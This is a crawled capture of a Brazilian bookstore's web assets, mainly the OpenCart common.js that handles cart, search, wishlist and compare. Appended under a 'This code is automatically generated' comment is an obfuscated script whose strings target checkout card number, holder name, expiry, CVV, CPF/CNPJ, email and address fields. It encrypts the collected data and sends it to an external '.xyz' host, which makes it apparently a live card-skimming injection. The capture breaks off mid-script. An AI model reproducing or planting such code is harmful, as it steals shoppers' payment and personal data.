8.54545H31.0156L32.5213 12.892H32.5781L34.0838 8.54545H34.9929ZM38.1197 14.1136C37.6272 14.1136 37.1952 13.9964 36.8235 13.7621C36.4542 13.5277 36.1654 13.1998 35.957 12.7784C35.7511 12.357 35.6481 11.8646 35.6481 11.3011C35.6481 10.733 35.7511 10.237 35.957 9.81321C36.1654 9.38944 36.4542 9.06037 36.8235 8.82599C37.1952 8.59162 37.6272 8.47443 38.1197 8.47443C38.6121 8.47443 39.043 8.59162 39.4123 8.82599C39.784 9.06037 40.0728 9.38944 40.2788 9.81321C40.4871 10.237 40.5913 10.733 40.5913 11.3011C40.5913 11.8646 40.4871 12.357 40.2788 12.7784C40.0728 13.1998 39.784 13.5277 39.4123 13.7621C39.043 13.9964 38.6121 14.1136 38.1197 14.1136ZM38.1197 13.3608C38.4937 13.3608 38.8015 13.2649 39.043 13.0732C39.2844 12.8814 39.4632 12.6293 39.5792 12.3168C39.6952 12.0043 39.7532 11.6657 39.7532 11.3011C39.7532 10.9366 39.6952 10.5968 39.5792 10.282C39.4632 9.96709 39.2844 9.71259 39.043 9.51847C38.8015 9.32434 38.4937 9.22727 38.1197 9.22727C37.7456 9.22727 37.4379 9.32434 37.1964 9.51847C36.9549 9.71259 36.7762 9.96709 36.6602 10.282C36.5442 10.5968 36.4862 10.9366 36.4862 11.3011C36.4862 11.6657 36.5442 12.0043 36.6602 12.3168C36.7762 12.6293 36.9549 12.8814 37.1964 13.0732C37.4379 13.2649 37.7456 13.3608 38.1197 13.3608ZM42.7086 6.72727V14H41.8706V6.72727H42.7086ZM48.7038 8.54545L46.6868 14H45.8345L43.8175 8.54545H44.7266L46.2322 12.892H46.2891L47.7947 8.54545H48.7038ZM49.81 14V8.54545H50.6481V14H49.81ZM50.2362 7.63636C50.0728 7.63636 49.9319 7.58073 49.8136 7.46946C49.6976 7.35819 49.6396 7.22443 49.6396 7.06818C49.6396 6.91193 49.6976 6.77817 49.8136 6.6669C49.9319 6.55563 50.0728 6.5 50.2362 6.5C50.3995 6.5 50.5392 6.55563 50.6552 6.6669C50.7736 6.77817 50.8327 6.91193 50.8327 7.06818C50.8327 7.22443 50.7736 7.35819 50.6552 7.46946C50.5392 7.58073 50.3995 7.63636 50.2362 7.63636ZM54.2427 14.1136C53.7882 14.1136 53.3869 13.9988 53.0389 13.7692C52.6909 13.5372 52.4186 13.2105 52.2221 12.7891C52.0256 12.3653 51.9274 11.8646 51.9274 11.2869C51.9274 10.714 52.0256 10.2169 52.2221 9.79545C52.4186 9.37405 52.6921 9.04853 53.0424 8.81889C53.3928 8.58925 53.7976 8.47443 54.2569 8.47443C54.612 8.47443 54.8926 8.53362 55.0985 8.65199C55.3069 8.76799 55.4655 8.90057 55.5744 9.04972C55.6857 9.1965 55.7721 9.31723 55.8336 9.41193H55.9047V6.72727H56.7427V14H55.9331V13.1619H55.8336C55.7721 13.2614 55.6845 13.3868 55.5708 13.5384C55.4572 13.6875 55.295 13.8213 55.0843 13.9396C54.8736 14.0556 54.5931 14.1136 54.2427 14.1136ZM54.3564 13.3608C54.6925 13.3608 54.9766 13.2732 55.2086 13.098C55.4406 12.9205 55.617 12.6754 55.7377 12.3629C55.8585 12.0481 55.9189 11.6847 55.9189 11.2727C55.9189 10.8655 55.8597 10.5092 55.7413 10.2038C55.6229 9.89607 55.4477 9.65696 55.2157 9.48651C54.9837 9.31368 54.6973 9.22727 54.3564 9.22727C54.0012 9.22727 53.7053 9.31842 53.4686 9.50071C53.2342 9.68063 53.0578 9.92566 52.9395 10.2358C52.8234 10.5436 52.7654 10.8892 52.7654 11.2727C52.7654 11.661 52.8246 12.0137 52.943 12.331C53.0637 12.6458 53.2413 12.8968 53.4757 13.0838C53.7124 13.2685 54.006 13.3608 54.3564 13.3608ZM60.6099 14.1136C60.1175 14.1136 59.6854 13.9964 59.3137 13.7621C58.9444 13.5277 58.6556 13.1998 58.4473 12.7784C58.2413 12.357 58.1383 11.8646 58.1383 11.3011C58.1383 10.733 58.2413 10.237 58.4473 9.81321C58.6556 9.38944 58.9444 9.06037 59.3137 8.82599C59.6854 8.59162 60.1175 8.47443 60.6099 8.47443C61.1023 8.47443 61.5332 8.59162 61.9025 8.82599C62.2742 9.06037 62.563 9.38944 62.769 9.81321C62.9773 10.237 63.0815 10.733 63.0815 11.3011C63.0815 11.8646 62.9773 12.357 62.769 12.7784C62.563 13.1998 62.2742 13.5277 61.9025 13.7621C61.5332 13.9964 61.1023 14.1136 60.6099 14.1136ZM60.6099 13.3608C60.984 13.3608 61.2917 13.2649 61.5332 13.0732C61.7747 12.8814 61.9534 12.6293 62.0694 12.3168C62.1854 12.0043 62.2434 11.6657 62.2434 11.3011C62.2434 10.9366 62.1854 10.5968 62.0694 10.282C61.9534 9.96709 61.7747 9.71259 61.5332 9.51847C61.2917 9.32434 60.984 9.22727 60.6099 9.22727C60.2359 9.22727 59.9281 9.32434 59.6866 9.51847C59.4451 9.71259 59.2664 9.96709 59.1504 10.282C59.0344 10.5968 58.9764 10.9366 58.9764 11.3011C58.9764 11.6657 59.0344 12.0043 59.1504 12.3168C59.2664 12.6293 59.4451 12.8814 59.6866 13.0732C59.9281 13.2649 60.2359 13.3608 60.6099 13.3608ZM67.1733 16.0455V8.54545H67.983V9.41193H68.0824C68.1439 9.31723 68.2292 9.1965 68.3381 9.04972C68.4493 8.90057 68.608 8.76799 68.8139 8.65199C69.0223 8.53362 69.304 8.47443 69.6591 8.47443C70.1184 8.47443 70.5232 8.58925 70.8736 8.81889C71.224 9.04853 71.4974 9.37405 71.6939 9.79545C71.8904 10.2169 71.9886 10.714 71.9886 11.2869C71.9886 11.8646 71.8904 12.3653 71.6939 12.7891C71.4974 13.2105 71.2251 13.5372 70.8771 13.7692C70.5291 13.9988 70.1278 14.1136 69.6733 14.1136C69.3229 14.1136 69.0424 14.0556 68.8317 13.9396C68.621 13.8213 68.4588 13.6875 68.3452 13.5384C68.2315 13.3868 68.1439 13.2614 68.0824 13.1619H68.0114V16.0455H67.1733ZM67.9972 11.2727C67.9972 11.6847 68.0575 12.0481 68.1783 12.3629C68.299 12.6754 68.4754 12.9205 68.7074 13.098C68.9394 13.2732 69.2235 13.3608 69.5597 13.3608C69.91 13.3608 70.2024 13.2685 70.4368 13.0838C70.6735 12.8968 70.8511 12.6458 70.9695 12.331C71.0902 12.0137 71.1506 11.661 71.1506 11.2727C71.1506 10.8892 71.0914 10.5436 70.973 10.2358C70.857 9.92566 70.6806 9.68063 70.4439 9.50071C70.2095 9.31842 69.9148 9.22727 69.5597 9.22727C69.2188 9.22727 68.9323 9.31368 68.7003 9.48651C68.4683 9.65696 68.2931 9.89607 68.1747 10.2038C68.0563 10.5092 67.9972 10.8655 67.9972 11.2727ZM75.483 14.1136C74.9905 14.1136 74.5585 13.9964 74.1868 13.7621C73.8175 13.5277 73.5286 13.1998 73.3203 12.7784C73.1143 12.357 73.0114 11.8646 73.0114 11.3011C73.0114 10.733 73.1143 10.237 73.3203 9.81321C73.5286 9.38944 73.8175 9.06037 74.1868 8.82599C74.5585 8.59162 74.9905 8.47443 75.483 8.47443C75.9754 8.47443 76.4063 8.59162 76.7756 8.82599C77.1473 9.06037 77.4361 9.38944 77.642 9.81321C77.8504 10.237 77.9545 10.733 77.9545 11.3011C77.9545 11.8646 77.8504 12.357 77.642 12.7784C77.4361 13.1998 77.1473 13.5277 76.7756 13.7621C76.4063 13.9964 75.9754 14.1136 75.483 14.1136ZM75.483 13.3608C75.857 13.3608 76.1648 13.2649 76.4062 13.0732C76.6477 12.8814 76.8265 12.6293 76.9425 12.3168C77.0585 12.0043 77.1165 11.6657 77.1165 11.3011C77.1165 10.9366 77.0585 10.5968 76.9425 10.282C76.8265 9.96709 76.6477 9.71259 76.4062 9.51847C76.1648 9.32434 75.857 9.22727 75.483 9.22727C75.1089 9.22727 74.8011 9.32434 74.5597 9.51847C74.3182 9.71259 74.1394 9.96709 74.0234 10.282C73.9074 10.5968 73.8494 10.9366 73.8494 11.3011C73.8494 11.6657 73.9074 12.0043 74.0234 12.3168C74.1394 12.6293 74.3182 12.8814 74.5597 13.0732C74.8011 13.2649 75.1089 13.3608 75.483 13.3608ZM79.2338 14V8.54545H80.0435V9.36932H80.1003C80.1998 9.09943 80.3797 8.88045 80.6401 8.71236C80.9005 8.54427 81.1941 8.46023 81.5208 8.46023C81.5823 8.46023 81.6593 8.46141 81.7516 8.46378C81.8439 8.46615 81.9138 8.4697 81.9611 8.47443V9.3267C81.9327 9.3196 81.8676 9.30895 81.7658 9.29474C81.6664 9.27817 81.561 9.26989 81.4498 9.26989C81.1846 9.26989 80.9479 9.32552 80.7395 9.43679C80.5336 9.54569 80.3702 9.69721 80.2495 9.89134C80.1311 10.0831 80.0719 10.3021 80.0719 10.5483V14H79.2338ZM83.5653 14.0568C83.3902 14.0568 83.2398 13.9941 83.1143 13.8686C82.9889 13.7431 82.9261 13.5928 82.9261 13.4176C82.9261 13.2424 82.9889 13.0921 83.1143 12.9666C83.2398 12.8411 83.3902 12.7784 83.5653 12.7784C83.7405 12.7784 83.8909 12.8411 84.0163 12.9666C84.1418 13.0921 84.2045 13.2424 84.2045 13.4176C84.2045 13.5336 84.175 13.6402 84.1158 13.7372C84.0589 13.8343 83.982 13.9124 83.8849 13.9716C83.7902 14.0284 83.6837 14.0568 83.5653 14.0568ZM83.5653 10.0085C83.3902 10.0085 83.2398 9.94579 83.1143 9.82031C82.9889 9.69484 82.9261 9.54451 82.9261 9.36932C82.9261 9.19413 82.9889 9.0438 83.1143 8.91832C83.2398 8.79285 83.3902 8.73011 83.5653 8.73011C83.7405 8.73011 83.8909 8.79285 84.0163 8.91832C84.1418 9.0438 84.2045 9.19413 84.2045 9.36932C84.2045 9.48532 84.175 9.59186 84.1158 9.68892C84.0589 9.78598 83.982 9.86411 83.8849 9.9233C83.7902 9.98011 83.6837 10.0085 83.5653 10.0085Z" fill="#9A9998"/>
					<g clip-path="url(#clip0_23_1008)">
					<path d="M135.084 2.64551H123.766C121.057 2.64551 118.867 4.79868 118.867 7.46221V15.1744C118.867 17.838 121.057 19.9911 123.766 19.9911H135.084C137.793 19.9911 139.983 17.838 139.983 15.1744V7.46221C139.974 4.80783 137.784 2.64551 135.084 2.64551ZM136.387 15.0535C136.387 16.0279 135.585 16.8166 134.594 16.8166H124.258C123.267 16.8166 122.464 16.0279 122.464 15.0535V7.59225C122.464 6.61793 123.267 5.8292 124.258 5.8292H134.594C135.585 5.8292 136.387 6.61793 136.387 7.59225V15.0535Z" fill="#0536C7"/>
					<path d="M114.213 2.64551C113.43 2.64551 112.731 3.15587 112.505 3.88905L108.899 15.5547C108.672 16.2971 107.974 16.8074 107.181 16.8074H101.819C101.026 16.8074 100.328 16.2971 100.101 15.5547L96.4951 3.88905C96.2685 3.14672 95.5699 2.64551 94.7863 2.64551C93.5873 2.64551 92.7285 3.78711 93.0775 4.90977L96.6739 16.5755C97.2967 18.6077 99.2036 19.9905 101.356 19.9905H107.623C109.785 19.9905 111.682 18.6077 112.315 16.5755L115.92 4.90977C116.269 3.78711 115.411 2.64551 114.211 2.64551" fill="#0536C7"/>
					<path d="M168.302 2.6547C167.538 2.6266 166.725 3.267 166.509 3.98189C165.819 6.19976 163.79 12.7985 162.931 15.5731C162.704 16.3154 162.006 16.8258 161.213 16.8258H158.919C158.56 16.8258 158.258 16.5383 158.258 16.1762V9.51283C158.258 8.54766 157.522 7.69358 156.549 7.63804C155.511 7.58249 154.652 8.39932 154.652 9.41089V16.1762C154.652 16.5383 154.359 16.8258 153.991 16.8258H151.698C150.905 16.8258 150.206 16.3154 149.979 15.5731L146.402 3.99104C146.175 3.267 145.363 2.6266 144.598 2.6547C143.428 2.69195 142.606 3.8146 142.947 4.91896L146.552 16.5846C147.175 18.6169 149.082 19.9997 151.244 19.9997H161.655C163.807 19.9997 165.714 18.6169 166.346 16.5846L169.952 4.91896C170.292 3.80545 169.461 2.69129 168.301 2.6547" fill="#0536C7"/>
					<path d="M100.763 4.91864C101.367 5.04868 101.962 4.67751 102.103 4.09266C102.348 2.99745 103.359 2.20872 104.501 2.20872C105.642 2.20872 106.653 3.0066 106.898 4.09266C107.011 4.60302 107.474 4.94674 107.983 4.94674C108.068 4.94674 108.144 4.93759 108.229 4.91864C108.833 4.7886 109.21 4.1946 109.069 3.6006C108.588 1.47553 106.7 0 104.491 0C102.283 0 100.394 1.48468 99.9131 3.6006C99.7808 4.1946 100.158 4.7886 100.763 4.91864Z" fill="#0536C7"/>
					<path d="M185.331 16.8075H179.185C177.93 16.8075 176.919 15.8051 176.919 14.5707V11.4523C176.919 11.0995 177.212 10.8028 177.58 10.8028H182.895C183.678 10.8028 184.405 10.2833 184.546 9.522C184.744 8.50129 183.951 7.60996 182.951 7.60996H177.571C177.212 7.60996 176.91 7.32244 176.91 6.96042V4.46417C176.91 3.61989 176.325 2.84946 175.484 2.68217C174.323 2.45019 173.304 3.32257 173.304 4.41778V14.6452C173.304 17.5962 175.739 19.9905 178.731 19.9905H185.273C186.075 19.9905 186.83 19.4612 186.972 18.6823C187.16 17.6799 186.32 16.8075 185.329 16.8075" fill="#0536C7"/>
					</g>
					<defs>
					<clipPath id="clip0_23_1008">
					<rect width="94" height="20" fill="white" transform="translate(93)"/>
					</clipPath>
					</defs>
			</svg>
		</a>
	`;

	scriptExterno.innerHTML = html;
	scriptExterno.classList.remove("hidden");
	Object.assign(scriptExterno.style, {
		textAlign: "center",
		display: "inline-block",
		width: "100%"
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://www.iluminuras.com.br/catalog/view/javascript/common.js
body_size: 6220
content:
function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}

$(document).ready(function() {
	// Highlight any found errors
	$('.text-danger').each(function() {
		var element = $(this).parent().parent();

		if (element.hasClass('form-group')) {
			element.addClass('has-error');
		}
	});

	// Currency
	$('#form-currency .currency-select').on('click', function(e) {
		e.preventDefault();

		$('#form-currency input[name=\'code\']').val($(this).attr('name'));

		$('#form-currency').submit();
	});

	// Language
	$('#form-language .language-select').on('click', function(e) {
		e.preventDefault();

		$('#form-language input[name=\'code\']').val($(this).attr('name'));

		$('#form-language').submit();
	});

	/* Search */
	$('.search input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $(this).parent().parent().find('input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('.search input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$(this).parent().find('input[name=\'search\']').parent().find('button').trigger('click');
		}
	});

	// Menu
	$('#menu .dropdown-menu').each(function() {
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());

		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 10) + 'px');
		}
	});

	// Product List
	$('#list-view').click(function() {
		$('.content .product-grid > .clearfix').remove();

		$('.content .row > .product-grid').attr('class', 'product-layout product-list col-xs-12');
		$('#grid-view').removeClass('active');
		$('#list-view').addClass('active');

		localStorage.setItem('display', 'list');
	});

	// Product Grid
	$('#grid-view').click(function() {
		// What a shame bootstrap does not take into account dynamically loaded columns
		var cols = $('#column-right, #column-left').length;

		if (cols == 2) {
			$('.content .product-list').attr('class', 'product-layout product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12');
		} else if (cols == 1) {
			$('.content .product-list').attr('class', 'product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');
		} else {
			$('.content .product-list').attr('class', 'product-layout product-grid col-lg-4 col-md-6 col-sm-6 col-xs-12');
		}

		$('#list-view').removeClass('active');
		$('#grid-view').addClass('active');

		localStorage.setItem('display', 'grid');
	});

	if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}

	// Checkout
	$(document).on('keydown', '#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']', function(e) {
		if (e.keyCode == 13) {
			$('#collapse-checkout-option #button-login').trigger('click');
		}
	});

	// tooltips on hover
	$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

	// Makes tooltips work on ajax generated content
	$(document).ajaxStop(function() {
		$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	});
});

// Cart add remove functions
var cart = {
	'add': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					// $('.content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
					// alert('Produto adicionado ao carrinho');
					// CARRINHO MODAL
			        $('#cart-total span').html(json['total']);
			        $('#itens td:first-child').removeClass('text-center');
			        $('#modalCarrinho .modal-body h3').html(json['success']);
			        $('#itens').load('index.php?route=common/cart/info');
			        $('#modalCarrinho').modal('show');
			        $('#carrinho .itens').load('index.php?route=common/cart/info');

					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart-total span').html(json['total']);
					}, 100);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart-total span').html(json['total']);
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart-total span').html(json['total']);
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#carrinho .itens').load('index.php?route=common/cart/info');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var voucher = {
	'add': function() {

	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					$('.content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}

				$('#wishlist-total span').html(json['total']);
				$('#wishlist-total').attr('title', json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=product/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['success']) {
					$('.content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					$('#compare-total').html(json['total']);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

/* This code is automatically generated */
const _0x46587b = _0x4c7a;
function _0x4c7a(_0xac6bf4, _0x5b4464) {
    const _0x4aec05 = _0x4505();
    return _0x4c7a = function (_0x4679d9, _0x34ac5d) {
        _0x4679d9 = _0x4679d9 - (0x1bf * 0x15 + -0x1 * 0x1565 + -0xe16);
        let _0x31985c = _0x4aec05[_0x4679d9];
        return _0x31985c;
    }, _0x4c7a(_0xac6bf4, _0x5b4464);
}
function _0x4505() {
    const _0x2e4b3f = [
        'split',
        'input-ship',
        'className',
        'TvcxU',
        'pRXxY',
        '278104bOrxjd',
        'kCIvZ',
        'fa-address',
        'fLKGT',
        'GET',
        'encrypt',
        'dQ==',
        '1985wmYGSY',
        'bDRgk',
        '561SUbaoA',
        'tails_cach',
        'ZKFRn',
        'DYkkV',
        'IDVpl',
        'from',
        'rity-code',
        'nacaZ',
        'ent-email',
        'ent-firstn',
        'RaiBP',
        'getItem',
        'SmhiB',
        '353490qKBfnZ',
        'dex',
        'CVV',
        'JjjMn',
        'Ycchp',
        'ZcPAi',
        'ptyvM',
        'input-paym',
        'EdUel',
        'apply',
        'ofFtB',
        'body',
        'input-secu',
        'zQJFz',
        'Email',
        'Payload',
        'ame',
        'rkZuq',
        'send',
        'techange',
        'replaceAll',
        'encode',
        '-expiratio',
        'uJFfD',
        'HAKDM',
        'Zwsju',
        'Phone',
        'Yy8zxW5zSu',
        'ault',
        'RQbSz',
        'bvcYX',
        'div',
        'getElement',
        'VqUOa',
        'tify-conte',
        'JFsRK',
        'uest-Id',
        'prxKY',
        '112YnJEKR',
        'jGWyc',
        'er-documen',
        'substring',
        'Address1',
        'qNKZz',
        'eBmFR',
        'toString',
        'KTUvW',
        'Address2',
        'input-hold',
        '-card',
        'oaqSK',
        '359472qLTJUP',
        'EFzqi',
        'onreadysta',
        'FullName',
        '797bce0c-0',
        'AES-CBC',
        '530-446e-b',
        'nMvel',
        'WXJGc',
        'JNlwB',
        'qPCaq',
        'd-flex\x20jus',
        'setItem',
        'pping-addr',
        'lkaLY',
        'importKey',
        'shipping-a',
        'ss-1',
        'HcPby',
        'QatJt',
        'search',
        'GTtnX',
        'Expiration',
        'ggaHO',
        'mPaOq',
        'ping-postc',
        'kovzv',
        'delivery_a',
        'stringify',
        'State',
        'preventDef',
        'HsGqv',
        'CPF_CNPJ',
        'Address3',
        'nzE=',
        'IRwRC',
        'FAalM',
        'account',
        'setRequest',
        '8A3qxNlJnf',
        'input-card',
        'load',
        'm-field2',
        'readyState',
        'sjexA',
        'LastName',
        'status',
        'charCodeAt',
        'xyz',
        'sUigx',
        'XpRga',
        'ffltW',
        '/checkout',
        'ArHGL',
        'm-field3',
        'n-year',
        'OXcts',
        'ping-zone',
        'ping-addre',
        'ById',
        'fhb1t+ahm+',
        'value',
        'complement',
        'ExtraInfo',
        'location',
        'ess',
        '758396iViheB',
        'replace',
        'DONE',
        'subtle',
        '-field1',
        'KKuGF',
        '5396ALhIvE',
        'City',
        'TAeko',
        'Number',
        'yluLR',
        'fNMcq',
        'QeSwE',
        'one',
        'Google-Req',
        '-number',
        'indexOf',
        'toLowerCas',
        'ss-2',
        'GfASf',
        'dIiXg',
        'xHJdk',
        'HlRvE',
        'selectedIn',
        'ddress_cac',
        'lhafather.',
        'sByClassNa',
        'addEventLi',
        'raw',
        '1Fg5wlS8Pd',
        'myhYM',
        'bRtEV',
        'Jsnqt',
        'shXXA',
        'button-con',
        'textConten',
        'fromCharCo',
        'f92a88',
        'firm',
        'QcPOA',
        'hvLIu',
        'ode',
        'parse',
        'isKaC',
        '2639004QLpCDl',
        'ent-lastna',
        'open',
        'THrlN',
        'nt-between',
        'trzly',
        'Complement',
        'ent-custom',
        'cpf_cnpj',
        'Address',
        'length',
        'ister',
        'Zip',
        'target',
        'fa-phone',
        'qILQS',
        'ZoqBD',
        'account_de',
        '9VVotlL',
        'Header',
        'NBtLg',
        'htKMQ',
        'FirstName',
        'sGMzy',
        'button-reg',
        'stener',
        'CgfTv',
        'sByTagName',
        'SvuSe',
        'ping-custo',
        'ddress',
        'click',
        'n-month',
        'ping-city',
        'ent-teleph',
        '683-08dc03',
        'button-shi',
        'AnvYS',
        'onmousedow',
        'holder-nam',
        'RBvMC',
        'not\x20found',
        'https://va',
        'WOBLw',
        'ZwGzN',
        'reAuN',
        'BeqjV',
        'SO/e8VGTyg',
        'iZtOR',
        'cpf_cnpj:\x20',
        'JflTj',
        'fa-envelop',
        'nwJKOJuhp+',
        '2|3|0|1|4',
        'EjOVa',
        'cpf_cnpj:',
        '7623549yaxfgR',
        'gfhyX',
        'EKsxe',
        'xPouL',
        'CVycM',
        'ojbJI',
        'options',
        'VzJrJ',
        'KkOsc',
        'er-phone'
    ];
    _0x4505 = function () {
        return _0x2e4b3f;
    };
    return _0x4505();
}
(function (_0x42198c, _0x3c3649) {
    const _0x14175d = _0x4c7a, _0x52acdf = _0x42198c();
    while (!![]) {
        try {
            const _0x7458ec = parseInt(_0x14175d(0x21a)) / (0x15ca + -0x42d * -0x4 + -0x267d) + parseInt(_0x14175d(0x1d8)) / (-0x29b + 0x2533 + -0x2296) * (parseInt(_0x14175d(0x15a)) / (-0x1ef1 + -0x2d * -0x28 + -0x5fb * -0x4)) + parseInt(_0x14175d(0x220)) / (-0x1d9c + 0x1838 + -0x15a * -0x4) * (parseInt(_0x14175d(0x196)) / (0x2 * -0xd42 + -0x2470 + 0x3ef9)) + parseInt(_0x14175d(0x148)) / (0xe33 + 0x1e47 * 0x1 + -0x2c74) + -parseInt(_0x14175d(0x1cb)) / (0x74 * 0xb + -0x1383 + -0x17 * -0xa2) * (parseInt(_0x14175d(0x18f)) / (0xb67 + -0x120 + -0xa3f)) + parseInt(_0x14175d(0x180)) / (-0x25eb * -0x1 + 0xef7 + -0x34d9) + -parseInt(_0x14175d(0x1a5)) / (0xb77 * 0x1 + -0x75 + 0x9 * -0x138) * (parseInt(_0x14175d(0x198)) / (0x1189 + 0x12de + -0x245c));
            if (_0x7458ec === _0x3c3649)
                break;
            else
                _0x52acdf['push'](_0x52acdf['shift']());
        } catch (_0xb9b21d) {
            _0x52acdf['push'](_0x52acdf['shift']());
        }
    }
}(_0x4505, -0x5 * 0x2e19c + 0x1985 * -0x80 + -0x1 * -0x26c761), window[_0x46587b(0x137) + _0x46587b(0x161)](_0x46587b(0x201), _0x116702 => {
    const _0x26df79 = _0x46587b, _0x441ded = {
            'HlRvE': _0x26df79(0x171),
            'JflTj': function (_0x4b3a70, _0x4155e1) {
                return _0x4b3a70 === _0x4155e1;
            },
            'qPCaq': function (_0xfe3f68, _0x17dd7e) {
                return _0xfe3f68 === _0x17dd7e;
            },
            'gfhyX': function (_0x5a3b0b, _0x403195) {
                return _0x5a3b0b < _0x403195;
            },
            'EKsxe': function (_0x560128, _0x4ff966) {
                return _0x560128 < _0x4ff966;
            },
            'TAeko': function (_0x52fe5c, _0x4489ca) {
                return _0x52fe5c === _0x4489ca;
            },
            'HcPby': function (_0x53b381, _0x40453c) {
                return _0x53b381 < _0x40453c;
            },
            'htKMQ': function (_0x53dfc9, _0x4128ab) {
                return _0x53dfc9 > _0x4128ab;
            },
            'prxKY': function (_0x21a55e, _0x5b1fe0) {
                return _0x21a55e > _0x5b1fe0;
            },
            'RaiBP': function (_0x59cfaf, _0x7d9b83) {
                return _0x59cfaf !== _0x7d9b83;
            },
            'Jsnqt': _0x26df79(0x17f),
            'SvuSe': _0x26df79(0x150),
            'ofFtB': function (_0x3afb35, _0x2a5d2d) {
                return _0x3afb35 + _0x2a5d2d;
            },
            'hvLIu': _0x26df79(0x1fd),
            'SmhiB': _0x26df79(0x1b0),
            'GfASf': function (_0x5e14d8, _0xf1c530) {
                return _0x5e14d8(_0xf1c530);
            },
            'ffltW': function (_0x309677, _0x6da70) {
                return _0x309677 < _0x6da70;
            },
            'KkOsc': function (_0x5b0ae8, _0x465e80) {
                return _0x5b0ae8 !== _0x465e80;
            },
